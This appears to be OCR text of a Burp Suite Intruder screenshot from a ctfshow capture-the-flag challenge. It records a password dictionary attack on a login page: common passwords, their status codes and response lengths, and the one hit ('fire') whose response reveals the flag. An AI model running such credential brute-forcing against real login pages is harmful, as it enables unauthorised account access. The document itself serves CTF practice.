 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
359 fire 200 667
0 302 717
1 123456 302 717
2 password 302 717
3 12345678 302 717
4 1234 302 717
5 pussy 302 717
6 12345 302 717
7 dragon 302 717
8 qwerty 302 717
9 696969 302 717
10 mustang 302 717
Request Response
Pretty Raw Render \n Actions
14 <link rel="stylesheet" href="/static/resources/style.css">
15 </head>
16 <body>
17 <div class="login-page">
18 <img src="/static/resources/victory.gif" class="center">
19 </div>
20 <br>
21 <div class="index">
牛批666我的包贝尔 : ctfshow{a1dd8d21-6e7d-47f8-83ab-4ed730df2870}
</div>
22 </body>
23 </html>
24
Search... 0 matches
Finished